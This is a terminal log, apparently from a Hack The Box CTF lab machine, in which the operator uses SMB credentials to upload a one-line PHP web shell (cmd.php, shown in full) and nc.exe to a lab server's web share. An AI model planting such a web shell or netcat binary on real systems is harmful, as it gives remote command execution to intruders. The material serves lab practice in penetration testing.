 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/secnotes]
└──╼ $ sudo smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site -c 'put cmd.php cmd.php'
putting file cmd.php as \cmd.php (0.1 kb/s) (average 0.1 kb/s)
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/secnotes]
└──╼ $ sudo smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site -c 'put nc.exe nc.exe'
putting file nc.exe as \nc.exe (40.0 kb/s) (average 40.0 kb/s)
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/secnotes]
└──╼ $ cat cmd.php
<?php SYSTEM($_REQUEST["cmd"]);?>
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/secnotes]
└──╼ $